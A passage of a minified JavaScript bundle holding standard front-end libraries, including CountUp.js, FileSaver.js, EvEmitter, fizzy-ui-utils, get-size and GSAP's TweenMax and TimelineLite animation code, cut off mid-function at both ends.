t=e<0?"-":"",e=Math.abs(e).toFixed(l.options.decimalPlaces),e=(e+="").split("."),n=e[0],e=1<e.length?l.options.decimal+e[1]:"";if(l.options.useGrouping){for(var i="",r=3,o=0,s=0,a=n.length;s<a;++s)l.options.useIndianSeparators&&4===s&&(r=2,o=1),0!==s&&o%r==0&&(i=l.options.separator+i),o++,i=n[a-s-1]+i;n=i}return l.options.numerals&&l.options.numerals.length&&(n=n.replace(/[0-9]/g,function(e){return l.options.numerals[+e]}),e=e.replace(/[0-9]/g,function(e){return l.options.numerals[+e]})),t+l.options.prefix+n+e+l.options.suffix},this.easeOutExpo=function(e,t,n,i){return n*(1-Math.pow(2,-10*e/i))*1024/1023+t},this.options=i(i({},this.defaults),n),this.formattingFn=this.options.formattingFn||this.formatNumber,this.easingFn=this.options.easingFn||this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof e?document.getElementById(e):e,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,e):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return l.handleScroll(l)}),window.onscroll=function(){window.onScrollFns.forEach(function(e){return e()})},this.handleScroll(this)))}t.prototype.handleScroll=function(e){var t,n,i;e&&window&&!e.once&&(t=window.innerHeight+window.scrollY,n=(i=e.el.getBoundingClientRect()).top+window.pageYOffset,(i=i.top+i.height+window.pageYOffset)<t&&i>window.scrollY&&e.paused?(e.paused=!1,setTimeout(function(){return e.start()},e.options.scrollSpyDelay),e.options.scrollSpyOnce&&(e.once=!0)):(window.scrollY>i||t<n)&&!e.paused&&e.reset())},t.prototype.determineDirectionAndSmartEasing=function(){var e=this.finalEndVal||this.endVal,t=(this.countDown=this.startVal>e,e-this.startVal);Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing?(this.finalEndVal=e,t=this.countDown?1:-1,this.endVal=e+t*this.options.smartEasingAmount,this.duration=this.duration/2):(this.endVal=e,this.finalEndVal=null),null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(e){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),e&&(this.options.onCompleteCallback=e),0<this.duration?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(e){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(e),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(e){var t;this.el&&(e=this.formattingFn(e),null!=(t=this.options.plugin)&&t.render?this.options.plugin.render(this.el,e):"INPUT"===this.el.tagName?this.el.value=e:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=e:this.el.innerHTML=e)},t.prototype.ensureNumber=function(e){return"number"==typeof e&&!isNaN(e)},t.prototype.validateValue=function(e){var t=Number(e);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(e),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e.CountUp=t,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i="undefined"!=typeof globalThis?globalThis:i||self).countUp={})},{}],337:[function(e,n,t){!function(e,t){"use strict";"function"==typeof define&&define.amd?define(t):"object"==typeof n&&n.exports?n.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var n=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(e,t){return e[n](t)}})},{}],338:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],339:[function(e,i,r){!function(n){!function(){var e,t;e=this,t=function(){"use strict";function l(e,t,n){var i=new XMLHttpRequest;i.open("GET",e),i.responseType="blob",i.onload=function(){r(i.response,t,n)},i.onerror=function(){console.error("could not download file")},i.send()}function s(e){var t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return 200<=t.status&&t.status<=299}function a(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(e){var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(n)}}var c="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,u=c.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),r=c.saveAs||("object"!=typeof window||window!==c?function(){}:"download"in HTMLAnchorElement.prototype&&!u?function(e,t,n){var i=c.URL||c.webkitURL,r=document.createElement("a");t=t||e.name||"download",r.download=t,r.rel="noopener","string"==typeof e?(r.href=e,r.origin===location.origin?a(r):s(r.href)?l(e,t,n):a(r,r.target="_blank")):(r.href=i.createObjectURL(e),setTimeout(function(){i.revokeObjectURL(r.href)},4e4),setTimeout(function(){a(r)},0))}:"msSaveOrOpenBlob"in navigator?function(e,t,n){var i,r,o;t=t||e.name||"download","string"!=typeof e?navigator.msSaveOrOpenBlob((r=e,void 0===(o=n)?o={autoBom:!1}:"object"!=typeof o&&(console.warn("Deprecated: Expected third argument to be a object"),o={autoBom:!o}),o.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(r.type)?new Blob(["\ufeff",r],{type:r.type}):r),t):s(e)?l(e,t,n):((i=document.createElement("a")).href=e,i.target="_blank",setTimeout(function(){a(i)}))}:function(e,t,n,i){if((i=i||open("","_blank"))&&(i.document.title=i.document.body.innerText="downloading..."),"string"==typeof e)return l(e,t,n);var r,o,s,t="application/octet-stream"===e.type,n=/constructor/i.test(c.HTMLElement)||c.safari,a=/CriOS\/[\d]+/.test(navigator.userAgent);(a||t&&n||u)&&"undefined"!=typeof FileReader?((r=new FileReader).onloadend=function(){var e=r.result,e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;");i?i.location.href=e:location=e,i=null},r.readAsDataURL(e)):(o=c.URL||c.webkitURL,s=o.createObjectURL(e),i?i.location=s:location.href=s,i=null,setTimeout(function(){o.revokeObjectURL(s)},4e4))});c.saveAs=r.saveAs=r,void 0!==i&&(i.exports=r)},"function"==typeof define&&define.amd?define([],t):void 0!==r?t():(t(),e.FileSaver={})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],340:[function(e,t,n){var i,r;i=window,r=function(n,o){"use strict";var l={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice,c=(l.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},l.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},l.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},l.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.filterFindElements=function(e,i){e=l.makeArray(e);var r=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(i){o(e,i)&&r.push(e);for(var t=e.querySelectorAll(i),n=0;n<t.length;n++)r.push(t[n])}else r.push(e)}),r},l.debounceMethod=function(e,t,i){i=i||100;var r=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o],t=(clearTimeout(e),arguments),n=this;this[o]=setTimeout(function(){r.apply(n,t),delete n[o]},i)}},l.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},l.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()},n.console);return l.htmlInit=function(s,a){l.docReady(function(){var e=l.toDashed(a),i="data-"+e,t=document.querySelectorAll("["+i+"]"),e=document.querySelectorAll(".js-"+e),t=l.makeArray(t).concat(l.makeArray(e)),r=i+"-options",o=n.jQuery;t.forEach(function(t){var e,n=t.getAttribute(i)||t.getAttribute(r);try{e=n&&JSON.parse(n)}catch(e){return void(c&&c.error("Error parsing "+i+" on "+t.className+": "+e))}n=new s(t,e);o&&o.data(t,a,n)})})},l},"function"==typeof define&&define.amd?define(["desandro-matches-selector/matches-selector"],function(e){return r(i,e)}):"object"==typeof t&&t.exports?t.exports=r(i,e("desandro-matches-selector")):i.fizzyUIUtils=r(i,i.matchesSelector)},{"desandro-matches-selector":337}],341:[function(e,t,n){var i,r;i=window,r=function(){"use strict";function v(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},_=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],g=_.length;function y(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var b,w=!1;function x(e){if(w||(w=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(c=document.body||document.documentElement).appendChild(u),o=y(u),b=200==Math.round(v(o.width)),x.isBoxSizeOuter=b,c.removeChild(u)),(e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){var t=y(e);if("none"==t.display){for(var n={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<g;i++)n[_[i]]=0;return n}for(var r={},o=(r.width=e.offsetWidth,r.height=e.offsetHeight,r.isBorderBox="border-box"==t.boxSizing),s=0;s<g;s++){var a=_[s],l=t[a],l=parseFloat(l);r[a]=isNaN(l)?0:l}var c=r.paddingLeft+r.paddingRight,u=r.paddingTop+r.paddingBottom,e=r.marginLeft+r.marginRight,h=r.marginTop+r.marginBottom,d=r.borderLeftWidth+r.borderRightWidth,f=r.borderTopWidth+r.borderBottomWidth,p=o&&b,m=v(t.width),m=(!1!==m&&(r.width=m+(p?0:c+d)),v(t.height));return!1!==m&&(r.height=m+(p?0:u+f)),r.innerWidth=r.width-(c+d),r.innerHeight=r.height-(u+f),r.outerWidth=r.width+e,r.outerHeight=r.height+h,r}}return x},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.getSize=r()},{}],342:[function(e,se,t){!function(oe){!function(){"use strict";var tt=void 0!==se&&se.exports&&void 0!==oe?oe:window,m=((tt._gsQueue||(tt._gsQueue=[])).push(function(){function d(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p={},m=[],v=o||e[0];for(a in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])m.push(a);if(1<e.length){for(f=e[e.length-1],d=!0,s=m.length;-1<--s;)if(a=m[s],.05<Math.abs(v[a]-f[a])){d=!1;break}d&&(e=e.concat(),o&&e.unshift(o),e.push(e[1]),o=e[e.length-3])}for(I.length=L.length=D.length=0,s=m.length;-1<--s;)N[a=m[s]]=-1!==r.indexOf(","+a+","),p[a]=function(e,t,n,i){var r,o,s,a,l,c,u=[];if(i)for(o=(e=[i].concat(e)).length;-1<--o;)"string"==typeof(c=e[o][t])&&"="===c.charAt(1)&&(e[o][t]=i[t]+Number(c.charAt(0)+c.substr(2)));if((r=e.length-2)<0)u[0]=new $(e[0][t],0,0,e[0][t]);else{for(o=0;o<r;o++)s=e[o][t],a=e[o+1][t],u[o]=new $(s,0,0,a),n&&(l=e[o+2][t],I[o]=(I[o]||0)+(a-s)*(a-s),L[o]=(L[o]||0)+(l-a)*(l-a));u[o]=new $(e[o][t],0,0,e[o+1][t])}return u}(e,a,N[a],o);for(s=I.length;-1<--s;)I[s]=Math.sqrt(I[s]),L[s]=Math.sqrt(L[s]);if(!i){for(s=m.length;-1<--s;)if(N[a])for(h=(l=p[m[s]]).length-1,c=0;c<h;c++)u=l[c+1].da/L[c]+l[c].da/I[c]||0,D[c]=(D[c]||0)+u*u;for(s=D.length;-1<--s;)D[s]=Math.sqrt(D[s])}for(s=m.length,c=n?4:1;-1<--s;){l=p[a=m[s]],k=S=T=x=w=b=y=g=_=M=R=F=P=void 0;for(var _,g,y,b,w,x,T,S,k,E=l,j=t,A=n,O=i,C=N[a],P=E.length-1,F=0,R=E[0].a,M=0;M<P;M++)_=(b=E[F]).a,g=b.d,y=E[F+1].d,T=C?(T=I[M],k=((S=L[M])+T)*j*.25/(!O&&D[M]||.5),g-((w=g-(g-_)*(O?.5*j:0!==T?k/T:0))+(((k=g+(y-g)*(O?.5*j:0!==S?k/S:0))-w)*(3*T/(T+S)+.5)/4||0))):g-((w=g-(g-_)*j*.5)+(k=g+(y-g)*j*.5))/2,k+=T,b.c=S=w+=T,b.b=0!==M?R:R=b.a+.6*(b.c-b.a),b.da=g-_,b.ca=S-_,b.ba=R-_,A?(x=V(_,R,S,g),E.splice(F,1,x[0],x[1],x[2],x[3]),F+=4):F++,R=k;(b=E[F]).b=R,b.c=R+.4*(b.d-R),b.da=b.d-b.a,b.ca=b.c-b.a,b.ba=R-b.a,A&&(x=V(b.a,R,b.c,b.d),E.splice(F,1,x[0],x[1],x[2],x[3])),d&&(l.splice(0,c),l.splice(l.length-c,c))}return p}var S,I,L,D,N,t,$,V,v,e;tt._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(i,u,_){function m(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}function v(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}function y(e,t,n){_.call(this,e,t,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=y.prototype.render}function o(e,t){for(var n=[],i=0,r=e._first;r;)r instanceof _?n[i++]=r:(t&&(n[i++]=r),i=(n=n.concat(o(r,t))).length),r=r._next;return n}function r(e,t,n,i){t=!1!==t,n=!1!==n;for(var r,o,s=h(i=!1!==i),a=t&&n&&i,l=s.length;-1<--l;)o=s[l],(a||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&o.paused(e)}var b=1e-8,w=_._internals,x=w.isSelector,T=w.isArray,e=y.prototype=_.to({},.1,{}),S=[],h=(y.version="2.1.3",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=_.killTweensOf,y.getTweensOf=_.getTweensOf,y.lagSmoothing=_.lagSmoothing,y.ticker=_.ticker,y.render=_.render,y.distribute=g,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),_.prototype.invalidate.call(this)},e.updateTo=function(e,t){var n,i=this,r=i.ratio,o=i.vars.immediateRender||e.immediateRender;for(n in t&&i._startTime<i._timeline._time&&(i._startTime=i._timeline._time,i._uncache(!1),i._gc?i._enabled(!0,!1):i._timeline.insert(i,i._startTime-i._delay)),e)i.vars[n]=e[n];if(i._initted||o)if(t)i._initted=!1,o&&i.render(0,!0,!0);else if(i._gc&&i._enabled(!0,!1),i._notifyPluginsOfEnabled&&i._firstPT&&_._onPluginEvent("_onDisable",i),.998<i._time/i._duration){t=i._totalTime;i.render(0,!0,!1),i._initted=!1,i.render(t,!0,!1)}else if(i._initted=!1,i._init(),0<i._time||o)for(var s,a=1/(1-r),l=i._firstPT;l;)s=l.s+l.c,l.c*=a,l.s=s-l.c,l=l._next;return i},e.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,r,o,s,a,l,c,u=this,h=u._dirty?u.totalDuration():u._totalDuration,d=u._time,f=u._totalTime,p=u._cycle,m=u._duration,v=u._rawPrevTime;if(h-b<=e&&0<=e?(u._totalTime=h,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=m,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==m||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(v<0||e<=0&&-b<=e||v===b&&"isPause"!==u.data)&&v!==e&&(n=!0,b<v)&&(r="onReverseComplete"),u._rawPrevTime=l=!t||e||v===e?e:b)):e<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==f||0===m&&0<v)&&(r="onReverseComplete",i=u._reversed),-b<e?e=0:e<0&&(u._active=!1,0!==m||!u._initted&&u.vars.lazy&&!n||(0<=v&&(n=!0),u._rawPrevTime=l=!t||e||v===e?e:b)),u._initted||(n=!0)):(u._totalTime=u._time=e,0!==u._repeat&&(h=m+u._repeatDelay,u._cycle=u._totalTime/h>>0,0!==u._cycle&&u._cycle===u._totalTime/h&&f<=e&&u._cycle--,u._time=u._totalTime-u._cycle*h,u._yoyo&&0!=(1&u._cycle)&&(u._time=m-u._time,c=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==c||u._initted?u._yoyoEase=c=!0===c?u._ease:c instanceof Ease?c:Ease.map[c]:(c=u.vars.ease,u._yoyoEase=c=c?c instanceof Ease?c:"function"==typeof c?new Ease(c,u.vars.easeParams):Ease.map[c]||_.defaultEase:_.defaultEase)),u.ratio=c?1-c.getRatio((m-u._time)/m):0),u._time>m?u._time=m:u._time<0&&(u._time=0)),u._easeType&&!c?(h=u._time/m,(1===(s=u._easeType)||3===s&&.5<=h)&&(h=1-h),3===s&&(h*=2),1===(a=u._easePower)?h*=h:2===a?h*=h*h:3===a?h*=h*h*h:4===a&&(h*=h*h*h*h),u.ratio=1===s?1-h:2===s?h:u._time/m<.5?h/2:1-h/2):c||(u.ratio=u._ease.getRatio(u._time/m))),d!==u._time||n||p!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=d,u._totalTime=f,u._rawPrevTime=v,u._cycle=p,w.lazyTweens.push(u),void(u._lazy=[e,t]);!u._time||i||c?i&&this._ease._calcEnd&&!c&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/m)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==d&&0<=e&&(u._active=!0),0===f&&(2===u._initted&&0<e&&u._init(),u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._totalTime&&0!==m||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&u._startTime&&u._startAt.render(e,!0,n),t||u._totalTime===f&&!r||u._callback("onUpdate")),u._cycle===p||t||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===m&&u._rawPrevTime===b&&l!==b&&(u._rawPrevTime=0))}else f!==u._totalTime&&u._onUpdate&&!t&&u._callback("onUpdate")},y.to=function(e,t,n){return new y(e,t,n)},y.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new y(e,t,n)},y.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new y(e,t,i)},y.staggerTo=y.allTo=function(e,t,n,i,r,o,s){var a,l,c,u,h=[],d=g(n.stagger||i),f=n.cycle,p=(n.startAt||S).cycle;for(T(e)||("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e))),a=(e=e||[]).length-1,c=0;c<=a;c++){for(u in l={},n)l[u]=n[u];if(f&&(v(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),p){for(u in p=l.startAt={},n.startAt)p[u]=n.startAt[u];v(l.startAt,e,c)}l.delay=d(c,e[c],e)+(l.delay||0),c===a&&r&&(l.onComplete=function(){n.onComplete&&n.onComplete.apply(n.onCompleteScope||this,arguments),r.apply(s||n.callbackScope||this,o||S)}),h[c]=new y(e[c],t,l)}return h},y.staggerFrom=y.allFrom=function(e,t,n,i,r,o,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,y.staggerTo(e,t,n,i,r,o,s)},y.staggerFromTo=y.allFromTo=function(e,t,n,i,r,o,s,a){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,y.staggerTo(e,t,i,r,o,s,a)},y.delayedCall=function(e,t,n,i,r){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:r,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<_.getTweensOf(e,!0).length},y.getAllTweens=function(e){return o(i._rootTimeline,e).concat(o(i._rootFramesTimeline,e))});y.killAll=function(e,t,n,i){null==t&&(t=!0),null==n&&(n=!0);for(var r,o,s=h(0!=i),a=s.length,l=t&&n&&i,c=0;c<a;c++)o=s[c],(l||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&(e?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var n,i,r,o,s,a=w.tweenLookup;if("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e)),T(e))for(o=e.length;-1<--o;)y.killChildTweensOf(e[o],t);else{for(r in n=[],a)for(i=a[r].target.parentNode;i;)i===e&&(n=n.concat(a[r].tweens)),i=i.parentNode;for(s=n.length,o=0;o<s;o++)t&&n[o].totalTime(n[o].totalDuration()),n[o]._enabled(!1,!1)}}};return y.pauseAll=function(e,t,n){r(!0,e,t,n)},y.resumeAll=function(e,t,n){r(!1,e,t,n)},y.globalTimeScale=function(e){var t=i._rootTimeline,n=_.ticker.time;return arguments.length?(t._startTime=n-(n-t._startTime)*t._timeScale/(e=e||b),t=i._rootFramesTimeline,n=_.ticker.frame,t._startTime=n-(n-t._startTime)*t._timeScale/e,t._timeScale=i._rootTimeline._timeScale=e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this.duration()?this._time/this._duration:this.ratio},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},e.duration=function(e){return arguments.length?i.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),tt._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(h,d,p){function m(e){d.call(this,e);var t,n,i=this.vars;for(n in this._labels={},this.autoRemoveChildren=!!i.autoRemoveChildren,this.smoothChildTiming=!!i.smoothChildTiming,this._sortChildren=!0,this._onUpdate=i.onUpdate,i)t=i[n],f(t)&&-1!==t.join("").indexOf("{self}")&&(i[n]=this._swapSelfInParams(t));f(i.tweens)&&this.add(i.tweens,0,i.align,i.stagger)}function v(e){var t,n={};for(t in e)n[t]=e[t];return n}function _(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function c(e,t,n,i){var r="immediateRender";return r in t||(t[r]=!(n&&!1===n[r]||i)),t}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}var e=p._internals,t=m._internals={},y=e.isSelector,f=e.isArray,b=e.lazyTweens,w=e.lazyRender,s=tt._gsDefine.globals,r=t.pauseCallback=function(){},e=m.prototype=new d;return m.version="2.1.3",m.distribute=g,e.constructor=m,e.kill()._gc=e._forcingPlayhead=e._hasPause=!1,e.to=function(e,t,n,i){var r=n.repeat&&s.TweenMax||p;return t?this.add(new r(e,t,n),i):this.set(e,n,i)},e.from=function(e,t,n,i){return this.add((n.repeat&&s.TweenMax||p).from(e,t,c(0,n)),i)},e.fromTo=function(e,t,n,i,r){var o=i.repeat&&s.TweenMax||p;return i=c(0,i,n),t?this.add(o.fromTo(e,t,n,i),r):this.set(e,i,r)},e.staggerTo=function(e,t,n,i,r,o,s,a){var l,c,u=new m({onComplete:o,onCompleteParams:s,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),h=g(n.stagger||i),d=n.startAt,f=n.cycle;for("string"==typeof e&&(e=p.selector(e)||e),y(e=e||[])&&(e=function(e){for(var 